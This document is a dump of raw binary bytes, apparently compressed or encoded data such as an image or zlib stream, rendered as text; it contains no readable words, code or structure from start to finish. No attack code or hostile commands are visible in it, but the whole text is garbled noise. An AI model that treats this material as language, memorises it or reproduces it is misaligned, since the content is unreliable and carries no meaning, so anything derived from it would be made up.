S�O���R�Bٍ�gK5~��±c#�.��W��,}N�]nT�gJ��|�36.f�z�V�wh�1��������޳ٗ��q�����2�zp���U@v��0��K�A�
����֙���8'��
<�o�n?KC��/UD�������<�9���HHqޥʙ�T8n����p�sw����7R\��-߇R�*�f�P��_۵+ݻ;�R)�m��J���霯�֬<gc@��T��e����g�xJ��oi׾?�����r/���?7�+^��(-���5Ĭb-�)ˏ�
�ރ�3���mK#�����_·��4FH�*�ڰ��W��}߾��1��^��I1&�
^y�l#k���Q ھo��1b�5�� -�XHPv�VI��J1^~��)�����,�˾J����H	��"!�z"����r+�>���y�`k���\�P���"�����|����m����+��+�`��W���:�ߵ�.��z�*�C
�R�x�׻���=�򹐧��z�^��ʯy7�*����D���iiR���=�����4X����sڤ����3��+�9����k��/5�6Z�{��R�PJ��r��)UX�)L��F���W�r���W9R���s�]*ϬL[�9�Y�y�>[�{=�����F2�FDp��n�\w��W��x���m����w����~��^޻������e��Fk������1�ߟ⊄���;������ݓ�(�����'��������������{����V��_�>�[������q�ڴ���bw(`,�{�g�]��5��埽�X�sv��+��z���Z�ϱ޽ֻ�zs��;��Yo��V����iK�������g)��z����e�<���^���w����۵wmm������e.^��M5��;wڷ�ϬG���+�SX�ݻ]�n�������D�_��4���E��{�7�W���m$��u������Ge�.�kJ>���{����]�;1�mT9Q�n�zBt#�p�M��3��~w�N�Zl$��c�;��>s/�k��w7�^.��4�w����ϝ��쥽���óG7ɗ_�*w��>���{��ٍ~����"�me�F�-�O���?��x����Ns(}�g�7>*wT\_z�4�E���޶�	�r+�t�g������1S�g�7����}#�U����~?q��~=B������,ۻ=�z��n�Y��6"�}�p�{���i���NBn�{o4���� ?��m����{_59|t�kX.
w��˯s��Tz����������m<�������k��Q�`��_��M�z�̘��:(�;k�4�鹵�2�zZ���~'A�q��r?�{/߿��m��F�����
�;}v��76��{����}#湟y��^ڿG#~��� ?�c�*���_}Ab����H��N8|���Fb��.�6d��Q�3wz����Ft���+�o4��������_���A��_�>��bЌ��g�,y�6`���`<�7B~�������8�у���K��=+���x0����?`��`<ƃ�`<����`<ƃ�`��׃�`<ƃ�Wj<P\ƃ�`<�_��@q=ƃ�`<����`<ƃ�`��׃�`<ƃ�Wj<P\ƃ�`<�_��@q=ƃ�`<���^>	��#�n��}M�z0�����|�+�)(�>z0��8qܵ�Sc]T��ϾW�;��@N�W#m]����[daaN�z7I(��ښ�R)�t���~����T:-mm�J&����˩3�%I0�`0$UU�2::&7�_��Iٹs����Ʌ��%���������ʾ}����I:��H$"�MM2��/n�KB�0����%��~�OBA��Y[]�urRYY)�|����ׯ��[SS#�DR|�n6���248(�x\jjk�ٽg���Ջ�㖞�M�կ~U������H�>I&��SSS�<���8� ����|���D"!G����Ｃ�{�.�//�#�2:6*���~+�+�?/ͭ-r��I����W�3?�����G>&�y�cR(�%'1I�e%6%KKsr��U���P$�y���87�קk����A6���-<.�JK���si�W��u⚐<�n/ ֕?��A���-Z���j��������,��-�X�Y��
�ˍu�;MZܸ���%�Kb/�2�0+��K237-[{�b.�L�>�s�x��B� 	�7y�v^�櫜�����Źċ9Ʊ��l����9��K�]?�����-�;z	I4R������
>(^!\3,��#2~�M9u��tf~M�u4���5�h[o����
o��{����"�@T��2���d8+Y�Iuc�y�I���#y�;o�����͛7��ŋ�Kg`}�ć�olhT^����sD��g�o2�O�-����qI'2������JWg��5�+Oe@�tNVG'endFn��*��?*�7F���3R�� �?���z��Z+e1��4�N�`;���������������M/b�R����$���V���.O�/[6o�U)=��n�#)��eY�'$W��s���s�6��jR��U�N^����=��5�UR���5I�+������G�"��϶����J+k�s���L̓�5��{���}J�\k���رc�ۿ������#+++29111!�XL�ѨtttH__�<���}���}����a�����KH����03->����o�m�P�cI��/~E�:sV����Y��=W��Zf��%�w��{���gc~M��f�PH�|�I�ݺs��⋒Z[R�P[Y%�-m�
Y�|��X"%�srcpD^y㘌M̈;���S?��W����.�����)'�������k_��n�\8��}�}лz\TZ-}OI�J�d����<�����19w�][k����#4@�O��Ș��w���<oH���?��V�~�:�R��8!�>zD�VE�2>��������:y�*l��-|��ᇡ �q�V�����%���(�'	l����ZK��H&�*���-��6B����d~q�ī��V�Ti=t� ��E^|�EqA�5��� 􁰞z�i�|�**�5�U(�,�
y���`��ۿ_�9(`������Ң�+���deaeI�O%ejvV�S_['};�˾����Z�ܩ�@b�C�&��	���A�=�?M��	��� PH�/��u c�	�{��d!�,��� k�񃙼�~�D�˃2��Q
)5�aA�/��B�x)D�X[��e��sv��V���6'o����GB�F $`l�/��S�	�^P:�?>����
T����`O(�u�J��ŇW
�5t�|(M7ց�*��+�����;n�)_:U�3_�ά��Wj�v�(h����_~힚�R�Pi�ۺO���<�/����㒸0
�?wv����'�'�<$mղ�4�˵Z�Ǔ=�CQi��r:�K^}����]��(��B���#ɹ�T���30P�s�VQ#y����y���ǰ���I9��oIsw��OMJ���xNj��R5��ዣ��kO*(,ܐ�A�1�qmm�����jJ�^<'�k	����)�ye%Z�H��r�Ag0�&Gap^��o�%����?��tw�JEEDj�a���$,��%�gX���ȃf���!��vk�W\z{W ��砰h��A�����͉~�B27?'�hLj�q݄�.L�R�Z��ƭ҆k@�>.ivV�y�\�L^�>qT2�ֺK��M��#�U�QQ�8��?�(�1�x��q�X4Z�r'�9�a@�4�Ib�l�2�ǚ�}�M�-ܷ|�) �g_�w.^���������
J%�B��M��2�x�l<��z�6ab5�Jɦ���i�gI�)��cy�cx���|���
�����g%�Xw�����D�wM�Pl�H�����^P>��<=���_<�(��U���>�]�f�x\����h�%���;��;k�N������ѡh������5iknU���OK'�N#<�j0E�crlR���oAQ�ehxX.\��zD^�����l��'=�=����J*#��]����o(��KeU���,�iX{1l���l��*{����q�ɤ� ���B����*���OK�;
�Ç��{���<C��pyx]������L�Oɮ�����Y�륳�V\�l��Y]Q%yX��S3j�b�捛r��Cvn�uZ��8��I(�&(GZ�۷oӿ�^��|3����(�RG�G����2O���^R��|�G?)|��R	�R� ��zd������JW�~��ڥ�T`]f� �8�����Ƕř�D,.�K˰ʡ��!U��t�)X�1|&��IsNB0�y�$Ӱ������ U�ԟ^�4`�+���@�a0R{XW� ��(�����F�ǜ���GU��
��,�����W��KC�W�١/p�zمB^-8*K�.�^��z{��Լ|��̭\�#]�B� ���W*-c�ztOh��@GT�(H��\n�pHZ��.=Ψ�e��VdeqZ�\�m��>pd�@�1���ज{��'��UH�u��^y����fI���C_Y�g$�8�O �_Y��e�:��m����$>��@he�kػ5)�y<���ɩ1�	�p���cg���
��W�I`")����Ά.�����������
<����_'�����%I�����
�u%�EwI��p��0�ҼL�5}v��Z�<���GFE�!Et#��q;Ϭϲ	�O���F ��U�JIB�/��s�hѫ���>�!tܸ��B�<A����'!�ҳ��[<*x=xFw (~�u�t⯀���`E�<2|� �F��ڪ4��ݲ��Oy�;��*�����_������0�����U�����P䇆m?��pAayp_ZuD@���,��3R95��`t�N�ɀ|��;r��y�Q)�@�IV��k�"�����2��˓W�9O��H�V�B�dSjz���D�zL6o��&	@�6��*P7�SU����`�P�Ý�59><9��%���m;
�08"An<�a@�ʝ�����;qu �%#�;�s,��=�Q鸣���"-�A��QU����U�·����00�A$�B%� ���W���<'*��*�s7TIp�����E�����YP����eU{���:���H��L�J/`�vx '`帨�!DǇo�l��j�`V��
�gD��F��yia��P�
�B���D�p#a�UZxP�qs3�P1(�=Pb�X�˥���.]]]�H(?��ȡ�)�Պ:x�!9y���s�4��#�S�&�$�<��c �5U[6m����A��� 1�C�z�a��s �X��
�����\.u���yՒ�RP5DB)"��������U������er��)|��

p*Z�0�ب���L�XC�\��p�~ {�e	�~����RY ��B�:�j9�i�Ǧ���ゞ��p}H2���/��)�\Pf".�$87I�O�����������✹7����Y�}*�|�0��P0�R����k��X���uY,�{?*���	��;��~�|�Ʌ`���G�:U���e��M9����y±���B�QY|���a�220*�/��U�&�w��V}/�ʅ�䫠���Pjt��!�J�dziA���\Z�T���D���k�,�7�d��Ԧ�X��Ja^*�k%�t9�����=�</y��6u�ɒ{^����RSȥ�U: �rC�\����DB\�I�0��j�p�"�AR��C��^]�> #���@if����6W+?�R�kP\ ^=�����A�����#U5P�A���;/���0�E��JdF$쓎B�n�]9jQ '��e���	
�y�&֗���7 in���g�2� �}T~��~E�}�Y��n��W����"4?����K��'-�1oW���WC�T��&�\*!7n^W�}RQ_+g�^�30r�`u��6/��ܵI:�0�QE�&&��M��GG!��%8xB �N��A�#(����C�r\�pN����}����@�6à�ª��幤�sW�m�G�l�sБ�A��2��ꚁ�hz=����.�ў�����%�xiv^�d���#�vW>*wT\<3�i�n������'�B��#[���r�1�K���<�Vf ~�������s�P6m�*7n�+V�M$F�k�as�1�CI.��K���+ˀᰒ��^��%�W�������L!NTׅ�rX�F�~I�ەS��"����$��N��ZTH�F��7��1���^��O�=�C̕��<�H�@x��o���˦�H���h��CP��ܹS�'�|䱣X��C�"�0��!�s�.	�@H����@|d0!ėSemc9�܊j�`^2�Dخ
Bc�AV`A�5�*}V
 Bjd��9Q�ٕT�Ԣ���I���3�1
��0�/���k�@���	ט����w�-�*��z��3�+��pS��PP����Z����R$�O@03���Ri�E���p��=U�c�����Q��wF_��1�c����^N�����[�!��e����[j�Z���S2 �4=:#�ڨ����}=���=�DW%��
 ډC0A}Kbn�zZ��,�(��
���w�[�)���4�L�t�P92�<��>d�i��u	�v�Ǘ ���;�d�4xd�T`���#��������iSw�B� ��$�����R�&�kiI�z0 cV�_��V�斂R%�U��q�s<e0���~E�&��o�������Bh{�'��`�`���1!��eq���&	V6H�aCE���+�PY���� M@p.,�*�
�4��f'`����z��i��P��:�����|�l���Jk��g�1P�-69���[o�%[3�~$'��K~�$��Xd�����FAk�t��:�;�4~e`PN^�*#�����mS�<��9��~i�oz43�f�0���8�y���䧼�,�>����לNBq�gO�W��E�[�ǅH�Fh"W���ӑ�d�򪂜� �X�I��0�5�u4ílD��P02���A���m�n�!d⭮�7>*w�q����r��Q��M,�<N����ʃY2�� ��2B��m��۵k�
zn(]�:�Z���N(0�$��"`�l$oj����i��s�F� ���9X�ذ������jn҄�-�^j*;e
t��k�(���Qu�yo&�pʄ���oҚ��T�����ʒQJ��{L� 'aR�UUUk���)�6Û"LJE�^Tz�.�6��.�����{N�_��1���PƮ �$q��e(�PJ�|�Pr\wA�>0nF F�
e@�D��/�*	�cN��	B[���36Ș�Y!J(7���Bt&��g����+0g�&6���rέUb��R�Lx�qe���ՙ`n^_���&���L5�BL"�����+�L���s����QH�
G�IN�R��Ri�R�|��*U��E���~�*谱�Y��^���\���x�e�Ԇ�as��$��!	*�`���& h�/��ᔒ���<�fX��� @i�y
>g�5�Cςoh8z!�� ��e�0�2֎�k���;�JpP&f�d���r��7e�C�%�����,}^6�t�2��
�>x��M�CI"��x֛o���q +�~b0�<���UE��7THM]��Y*��%�����lN���i�g�d_�h-e�����{�AT��
$�o1�c���LY�\�����{�T7uA�{U��ӠQl&=�xr��3gO��X���zR���O05x��/�*?��M�h�g`?j�:��`�ſ��������gy��c0�oh�㥗^����!Y�ѐ�������M2�1�\���!B�9~�R����.�<c���䌬`����b|����?�)9�Ư,�!�A�&�u��0A�2b�#��266'#��cc������Va�ГtC��c���/��O<*���,y���8�Bㆋ�t�1u��j��˫*�M��WCD��Ф��+�B�L:�A	�@�[6I�1�\R�͸��jL67=����M�T�O ��!���w6�V�vyeIW�2�x,����H��ׂ8�
!9,x{{;yL�*f�LC1�h9Bэ�ܔ����b��by��K�q2�3b_E���5X�Ә���h�?��Ep3H��1�:����NU:TT�c]m�<��S�"�Td��,��0�.xM���,̪�Ƒ8�LTR���Y�a*�!�@x̊�¢W� ����>��P�-�g�q���nxm�J�DSc7e�V(ܩt4�"oD)�0*\�\�@�#�zBP ���w��`�RAx��=1c%���u��@'�R�3��� �PiU��T�<�T�@�@0�zS.*֜f1PΤ��ϡJ ����<��]�~-����	/�vΛ���b���߹�6��ͭ��=L*�L�@�L��> ׁ^sV)�A+�֥Q���RcA��{�vbMkj����e ]�{5�V(+3c��%����^W��|S}�:�e�(�W���uFc! :^#�O��1ʗ4K:#��LZ�AiU����ZR��d�lK�$a�<�)}Y���j��k������G�Ik��Pz���<;"�͵�������S�ȥ����5cs�����I���Jk{����á�q��?��!, M+��� 	x�P�~����_��T�o��几*���I
���u������#���B���[Ҏ�B����r�����5kyP�E�����G���K�~/r���:��7&�Oz��ޜ9{F�/�������ƻ��9��H��O���Lܔ�s1yw�����/��Y�Ոq��7�}X��G_x����{h�9�s�N�R^Ѭ@� �~(�֦&�շ���e� h.�F�<h" 4*�S�������(,#f���A�w�����1'�W=g���>�� ��YeE������w`����1�hW�2�5�����w��$}��+�� C�ue��-����
�$�8f�0<J�����3��ʃ����6<�f�һU-vn2�?t�LNN
JH�D���wޜ�tx:�Yf�q�!Xנ�"p���(S��}�kk`}d�����m���[���V� bS�*��(B¦�����"f�C�<ʇ4���USS�����SH�;{���ץّ��r��%��M=*��G�1wbrR	�����s� ^1��s ZɌu$`�* ����M�����8n�����M��V�2��7�i�{V�R�$!6����`F`Z!Q�ϣIT�|V���f�������w#Ex��ޣ/�*O/ܧ��TZP�b��J�Y�y�I.�V���1�h<I#A�s��f�g�r�)�%)ƌj��]V�QY�5�{�.�x�4��x��-���8��f��x .�mҷ�q�K��K���[��jx�!(�%��uU5�KTK����r@�X?@Aq0|&D�#.��y�B�WG�=��������G���I����7+�B|[z���>@�"�=ݲ5���}r��r���X�EL�6�v�Vi�oF�*)KsR���b�� ����e>����m�a�&V������}P���κV�XH#n<�yVv�n�0 T�E<��EB��dX�9ϋ�U��_��7��#�a,n�!Q�����>y|)-U`��B5�9�������63wTi>������~���}F�|�u��W�,/|�+0({�{QSd!&|�^Ґ��K�*ʵ�����{ߧ��dy���~�d3�~����K_�䊧�~Z�E�d���T�h y��}^c��N���.mpՕ���.�@y`|@����OJ^��2�Kh�I<��D7�,c��PZT��Sx�OM�j|pnyN��t�6@v��M$����ĵ����� y�[�e��M3�;
��t�M��
�1=0�%�;&ciL�����Pԅl^��(��9�OA�˽�	���I͞����w3<�,�
"��U@uJ�JaHK*��k-�� x+�/�� 66v<�m+k�:I���Ͼ}��3UK-�7��8v\�nH�.&s,��i�BJS��U@Payx��y^Ks�B'p��1~
���\�e�������B I��R`�ޯ��q
��a |���*iM4�e�eD��J�ʘ�'� �����<�JXF�<74�(�N�[��c}=6ZhM�����a/���:z]$pz����'�u�P^Y�h6���?�ʔ!%&u�K����׀l
��ui-R:k&4q!}��G��E��� c 6�zî��V/�u]��*0_B��(d̀��ߨ��)D�g��WS�0@We��#� �QP �\!�
�����O㤩S�M�!c����qRl	�P!��`r�׵�"�*��.�>�Q�yh�q�M��8��n��]��xg6	��Ï�Q��b�)��>�G&�U�y<�HPڶt���!`��4�@opPw3�L+�ćֱ>��4��4��m2�؛R8q0yk7?��jY�8��M�� P2L-����`h�jߤY������[!c�|/���0�=o^n�pVF�>�Z�q쟯�J�<�y�ѡ)y��P@K⍆A#a���$��;��Wv��+�!LF_�5����m�a�,g�\�	�\�b�2h�� u(
-�����:+K���QE�e] ���J=����2�5O�C��J>����ͽ��g"Ո'��a ��k�N��wN����6j��O���4p"^7aWƀΝ;#��L^y�E-à�b<����w��Pe� ��%�zh�*3�6�`8��B�#��૭��|��4��C2 cnߏC	�a�ւ'�[��`
�G0�@ק�.#��3!�FqSSN=m��3i��.,�����̸,�<Rcsǖ�r��p!"�uu��9��l�z��d�f�Y��Մ���@)Ej�*E��Ce����&U9�w^��RR]����\`y�rZξ#P��\����]5���<6�V�(�/_����w�p@-Z����nh�`8�i��p��`��p��
WH�/&>�d����c#��T'�, ��1Y�{.�!�]A���+y��������*���&����kW/å�)�k�`� ߽	��ǟ��I�~���ga��MC0�PA�Q@^���FǤ��!X�ӳS�,�e:;!����+����[��1<+=���G�e�8~B7��O���#i�u��xfL�g�#��W._V���K��<�6l��꒦�f��MN����N:�
R�2(��&���Bo��a92���!U=����>*|&� �B��2F�L*s2>(N�<��wR�1�MoJ�5q�+�ټ�NŅ�}|U���=�ۅ`@���b)UV�w5֞ѬA�D���3�,����0}�x�A�+�t܁-����-
4��L���&�U�NK�v���L�YRVq]S�_�}��ԝ�c4����ϸ1����x�:"��[lٺE�P��oa�i�pxbN�/��2�'����gh@������hq�:��l�����꫁h��笖D�Z���2�F���W^�-u}�8>%�]>�P�d|zX�}�i��#�y�;�����.YAL������jy��|�կ�8�)�v� ��Wø��D�ƙ|J�8�>��y⅁Z��i=��&�e�p��M��s�f�8`$|c�c��ԙ�&��/�U0j�d�υ���x@V gA�`�+5#5�8Pk~��u���?k%i����I9�"��².��u��`
Ax�h���,�7^������~��g�S�{<1��ۢb�4�
k���}�u���H�`��@���ř���3�;f���lY&1���e
�IP�KZ�J��ZS�s	�����xW4���>�A��?��\Qȑr4��8!���ѡq(jxȔ��v9�`��]/`$D+�0�=&�3n��<��܎<�b֦�
��(yX��Y�(�Ս�o��kr�㮊K�U�5X�$,���e��b���ӆ�*$���X$��@�W��U0M�C�v/���!����Gk�AFm13�f���k]��X�V��^��O��m��,x �M�d�}��`�k`����uo���6*Lw��W(������e���o��&�.C[��A���pN�ff���N�5gl1�?���ي�-��ճE;c���h�����
��y�k7����xa0i��(�q��Y��T���#�:33-x/�(bY#N�c������5A�\6�{	3kPgr�������Ai}�����03ʭqBo:W�N"-d��^�Ƣ
zɜ��S��g
Y�ؑ�ug2�x�5M�P"�L��z;T0���(w�o���E���P�^���J^q{ny��g]d�N!ꅁV���fW͢*��(��"��1�h�"&���
���s<�s�  �9�sM`���<�����;U@0Kp��aI�}�,&��
�yY���;�c�T5��ʲ&7���KCm��?��\��}�%��;/|S2L�0�/,��}�='Axd!@�^@pax9 %.�-��Ë��w2^�־1�,��\�u�,�\r�Ѝ~A�J���̊�ۮ��	��N&<U���д�*X����!�g��
{���k�Kwg�سKH�^��^�O$ƃ�2#3��@܅0]�zZ&Gg�
�__��Z!��^z���O�w�$��y�W��Aa6"��P��м�BzѰh��_�tI�y�5D�=�=�fE�b�wC�&+�E�4V�<d�/���MM�i���Nx�{wnSY��#��1|��I9}�P�f���"�x�|k�o��@k�ؿ�f#'�8�(�C��
$�/TU!�TN;�LL�I���Ldf�f6 ��X�r��a��ڪ��u[��h(����"0��d��YP��.K#sr}mV<ြ�qW�EA�1����^w���{�1�TD��q%X��:i�A��6a��`�{O �i�WC�k=��L{	n.����
���7e��)���c%,vh �(�k[{+<���@��� �@��/�,�ã⧰�RJk�,�:'5f�J�$1W�j���a���B�ċ��d!|C����4qZ�$�%�6Pk�>�j� n���+�.�AxaLH!�V�	X��R�3�&��AB��J�tߋ�=�����(����$��;&��XHTAUV����yZ�xO�Q:9�eq� 0�@i���8?�_(��z99�ڐw��x�@� ��B�3��̜4�".�������B:#F0Y�Z�uc&��Y�f�B��tx���3�
�l[�P!������18�"��h.��{����Ғ�QҜ=`~W��J�c��	t9Р��dFښ�{�J�)��PF$�m�e���W�)S3�ↅ̆�:)`]]y�<���!���&͜������#?���w����;6o�$���OL!F�LU��o��'��G%��ѿ��2z��5lj��Z\>'>ğF.�g5&S1��r^���IN�;_LJ�`֪���y�-�����2��Ϟm۠p������S�!8���0��@D��� ���w����ܲsg�\�vUR+�8�L�.��)=e܈_#V�(�"S��l��-��>`>?�]~lP*�$5�¾-Z��ȁ�44(��������Ϩ2�p�k�Z��4��d��j����g�bQ�Ӂ����ڛJ_9'v�ƛ�k���ب�.��%�2<����쭌X��Ky�R�S�i�1�����8��"��T7�xemM�v��5�=��6�3����rk����}���s�̜����"MPh��Ę]����!���c�l���o�~�a�s^Tp�	��2S����4),�ď�b&�l#5�Si���ɖ�B��b�w|�I�<D? ^�%��qW�E����b�E@[d�jx01@�P:�fk�@0��֌��ؘؑo@h��rU�T Q�ZAA⤰��B������>[Y��he���c>�7 N�F��v$�X`I�����tC�V�.^����564 ���;; �%�e�6˚���y�3�.]�c��%(z�H�los��y�����	����5����v��ֲ�y��W�`�\&�l۾].]���H�N�� ���F��lyE�y��i̡0�{kX���Eܡ��ľ\jű�
�f81n��� X�E�"Qr��3��(�S��3]*(��Z����d��w�p� !��u.- �֔���v-���:za�&�ނ��Z�)���.������1����3�A�\1�Ħ����5t����9)4��m;�ؖSYM1���� �*T����-�v_+zbʞ���q%��fr��^�%�:����2|�*&�Q��4n��Ԭ��2�v���_�בq	kP2sl���`�V�o,��"���i�66!�Pb�n���'�G����C��K28<-u�Y�ٷIF�_��ИԮ���٨�VS2��*=��\�.KWV�kn��u(���A�1�hW�\�M�g۠�Ϟ>%� ����g���n�����(�\w��������9y���)*��@b�rp���t�m-��`�#�����;�%W��j2��^cÃ�VT�ȇ����v4ʉ�'ehhD�~L�3Lk��XsE�Y�k��k�9�(�O��?0���7k!)htq�C@�X�EC���2��L@{���+��h����+�g q�X.T]#�PF��ʻ�/�?-��U=���
��!��#�u�ҙ��M2n�Bl+D���HeX�4�e3��)/��P�_3'&�ekw��4����A��`<.P!<�_��d���������5L�J��0��@>���Ja�pC&a�5 �a+��.!#'X|�1V,�WW�k�7:��r��g�y�c��.���4��ߥ��3l �i��ϝ�f����4'k�z%,�&��Ub�\)0CP(?�дz\.*/0ı����ã���5�f���-f]�!m��j����ۢ���|Mk�����AA8�W4�E����ݮ�F��7�{��[���'O�!�ۘ*O���G/�����]X�A���W@�>���6�Cm�TWӃk������o�Q�|1��d�y���"�0>E�͐�����jƞ2����+��TP�'5�-�t`��������髈1�P�}��n�̽^ӝ���ɥ^��1פ�P�Jd�<TԚ����6^�'HG��Wt]�9�% ��:�>l����"-��M\��	x� b��s�6!v<6jY^�u[��߮==���
�K��M/�yw��P�K:|D�:uE�n�]��]�[e;b0d祥 !��Bƥ<DOyJ�kTY�� ��wN_��j��v(���f���OfZX�Be�T� k�.�*���@l���iSփ헶�n�rQ����w��".�c�h[/����I��q4���y�A�B/���l�2�ʛa���Ç�U�E��0�V��N$�ޅq)�
R�nsk3�^ݟm�{�6�ƅ������̄L���l����bl� �VT�c9cz��d|5�X��}���{eW�6�����&��(�W�xS\���'�ڏ�@����r��ܔP��o׬�o|��o�ͯ��Ɍc*����b��/��_/<����hj	�Th0�Ԥ���U�$���h�U �¹S��Yh�apo��P(�H�sSS�Ӳٶw#��f�Qż��l�z��ʷ^}C�&Fa���J�=���u�x�,֨S������r5Ǣ��{��X���
6.�h�	�?���������Q�Zw� ��\�rE�.C����u�|��	�ܱS� �Jx+�ݝr�n��yfZ�MxpieA&���rR8PTI,A���5�R,v� ��GK�~��$�4�U� L�Ͱ�M\3[h�vi|j�,�o���;����8�̌`+1Z󌧱?�4�%=z[l�Dy�7<:$c���Z�oaWg��'pu� '�9vI�hcaㇿ����:(�N�B~���
���)TgΜ�nLݏ�b�VSAs�C���T�BX(񙘑�;5���]i'���]�3��.��*=c�8<eu�TZ��{s]�4��G�n f^q-n$ܻ�x��	W���,�q���ѯ���o�d�CA��x�Ώʏ
�(1X�^�*2S0�Sx1���^-g[zy�c<�������Y|̶ʘƸ�v���ӭ��0?hp��5�o�|�l��*V�R�`�@d���<4��]O^;]C8dcr_ϒ�xlblQa���v�ݺY�~ꨜ�tLA��M�sփ��!�9�  ��������xj3�>�2�iz~Y6m����$p����94xኌ�\�bn�zO�.��${zv�����'k���/�<�!X��=�(��0��
�0�ilzB�[d����i�(;t�hX`ͫ�Lxh�B�nWF��wK���Gc������{.(tw�FJN�F�fezqE����ML��r��w�riB�"bw���)�p�ؑG) p��@��dGk���z>'��ҵ�W�_�*!_����?"�����^:b.죘b�E:�|��o�t�c��G���7�
��������~�'~\����S2�ׯ��֮���󚔔�\��ؤv��,׼���4f�D,f@�!x�7;zP�vw)ZET�YzD/*�U&��g���GȚ?w�����0#�s��u�Ϩ��t
��.v�
5r�{-*O=��qtAe=���$|*�s��Ԥ��6Qϩ|�	N.�Ny��2�����/��y��7�c}�������zk��G=����s����CA-
���Bg�����I��#-��j>8��64�j�Kn4�i�� �Kែ"�%�I!��bg��z�v�f}M^�$�$���c�`.$�դ
jV�!D@<W�_��]�<�f��� Nw%,��~�Zm������5�CE��Dî�3���n��Ã�r�3`̃�՝T�GB��XP6{�����4͚5cn0{=�A�M���մ	?w��.^�#FG'@�gֿc��R@Ae3P/�D��c�-���3q�Ckp���)<�dnE�e?�����![�`ٹ`nyFChV3�r�4H��?��Ҋk���Ƌ�k�x��Ш���#�hlģF�."����]�Y���@�)�b�
N[f���,���%i��y���5����i�D�[�x�x���d0+ǌhCOO��N�,/�G��D���)�7��g5&Gؗ=��S���f��ڄl�����{dᣇh#�`/`���
������~�����X]�G�+��;�#��E����ɶ-; �r��x�)�2�~��2U����/�V�k�6�69�}I���	$xks���J+`ćw���Kh���^^���Ȟ��	h��MIߘ�P����w���C�%�x�II�U���AS��ͫ��_[��tJ�~e7P���Vȹ�G5�gE�e��Ҳ� ��Z 9��֒��7N���J_V"�����S��L{+&d�@�)(�t��\\'\�g.k9e@�<vgzaN�Y?���Eq� 1��0���L�WTH2�_���G�R�y�0���}��+��ϟ����Ud���3�1x���״ԧ�Ӛ�B�Ǵh�"h.��!?��p�v����]"�-�X���+R����ؒ���[|*�2���U�����]m��B�4B�sem��Q Os���R��v�`#�t�4ՎVxո�qMr�wn_DD�z&Y�h�h�<��e3�2B�lI���Wsј�4j��I(���G���~n��R��݌�*.z[K��&8�gsa����6 ʢ�
i1�[�]lz���zY>'Q@��R�`��������i,~��<Ȝ��8<�6�}��RC�����X,��C`3����벘q��f��݀&��A�\Nj�A��Qf"����D�����"�4�^�<b�D'`	b�mP����
U��Y����#�3 YaO�a�HSC�L����t{*'w�NeW��p���zJ���f\�S��+�/º�Iﶀ�q�~+�Ee���ئin6�-�yg�P��T8�5xO�\7�
�],���54�鬶�!�Ø&3@���(����#S�LYg�b_أ���,Rds�*(8�d���s�Ыc�-���+(1�#͑)$���3�he�Ӈ�r�l-��l�N'��*v̪�Zp�]N�2�FH>URӬX�ܷ�ߩY	k��bqѬ��(�.��y�-FaXe��XF�5I9���]@-�x�AS+0�|,5`K�زv��dK�ny����]���ď�U��KC�N�߇�k�� ��������-0��r��Y/<�G�/Umղ/��X۹�q-t�mk��ᛲ<� �Y��͒�z6� �!�R���oސ,��6��!�B�Y�i�#OOzC0�j��!8�1�!�{ѨO� c�Ó�3��,��
�V�v��<����ZN�2y4Jk���˦��+摩�k�[��4���˩��F>��e�X�+�΋o�ꖙ�a�q��D��d<�5��L�g�G�o
�	~�S���T<8 �X{I�"�09�qq�}#<B��g&�2�4�v����d��U���=�cuU�v(��6]m 7f cYW�+�u�p[� %�A��h���� �T �9i������eun�g�~�[f^o��Y^�����Z	��&[T�s��W{9z�d0#����v���w�\^��)`�j�!�FY³)�"r�㮊���iq���F�'�9�;�a����6��@`p����b�
�0��5@��6]����lzYi
�A�N�=�D{��f{XZ���Z�:�QOj7,
M���l��&'�u� ` ���_�H]��l��dwvB`d�Φ&��L��1�d���Jx�q<��Ń%��4���%H��yf#ݼ~CN[~��~L��s�{�C�ݝ]2����f0���^N�@=|�!�(����OL#ֱU�׭���(`M��
`69���֞S�F!>�5�2����l�e���2�w&�TUը��.�������O젯�= ��D{&��s�!�
OurrB=;2�2�>+,��J/5��
jl$��jF��GW����R�l��M�I�^'Hn=(��X&{���L̏/ҩ�4�@��=>��a��Ʒ��:��pY��< �Ux�+���W�~�#��T�U{�n�f]y�v�g�tZ�t�kk�@�0x�b���`�L�bN�����kjfJ�j;/�����+�}�����P2IiAL��:���3CRj��jF���<?�/�ҍ8��ۧ$	�\�geyŶ-28;���G&Y��g�*����k���kj��0�a�xT��~M`Fp!�3E�yӢ�J���)��3��El�� K���H*C)M{�1����À���Z�`fbH�c�R��|!�qk*�FF�C��X��L�K�q�e\����B $1��M*U=z�A#��_���̶Q��푟��֘�������?�ʋ
�W*�*��L����Im0L2����4)kh��
��0jY���g��=�Ph�X��3��1�+!�|�a>�=��h�{�s<5;�c���R	3�u��x#��l��ew�k7�i�] �cn���fv!��1n�ؽGѠ���Z�}b�
����$J��uK�~.�(�=��f&����Ɔ��7���!%�����>��5�+���%�C��{�3l,��F$Z��!!b�W/\�M"����W����ج��ȼW��Py��bZ��T��h���0d�m��W�nx#�ojtXV�eס�T1�ع��|��֛�!���(`׶>uɹ�S����z�;�a�"��-����ک�	�0#;r�&W$��򝘜�D��R���g����q	�1��ʋm�V�\X}��uV�9���i��`o��8MЖM>MU� `%>=<*F��f�B��?�M<�#�X����i�`���iD`��`��-Hƭ��9l-�0~����Ș$��SYW���Ks�������7{L�8g�i�VY��jB��(�4�<����㇣�m��_�޼*^�l2)�E/L�����큨�q?-��4_wINFA�6�iv~JkE���G�6^a&��\&�0˗텢5a=T0��j���]����S 4�(�:$_'��5�A���gZ�Ѭ�-��30Y��C6���������=�f;l�����C��f��mR��?V����2|��ؿK��W!iTJSs5�A��� ;�fVL�jN�X�O�x~��T�q�Tiͻ4�:�i/���3�LH���G�J�s�a9se\!�tzϞ�2�\4�1B\���[F���<�1d
��b�+3@�V��0�&y�Xg�9|�PWc��sf�����Z�$��V�*`M�QCǥY�����/�V��G�Gj��!Cy259-��?��|�+zR2��!�)V��C?�)�R ��a���¼��Z�a����<b�ۤ��	���D�OPD��O���Np���۵y���S�������/��򧫣C�'fTfi�;at���H�����CC0��@��ҷ��d�9����G�tD�3
ڢX�2�Sp�(�qR��FÜ'g�)�0֪��	w����]�%����KGw��vm��5!�]���f�	m2(-py)h�{�&�jU�����Ā���A��G��*����)�ۯG�k�i�gziէebz^�v���<秣�K����&6�������O�E���11%���x�����m--�/n���햘EE<"���XS�YW� �T�*������z{L �j���A=B�#ٮV]yv��P9'��X�8��׾�5�L� 3c�C��ֶ
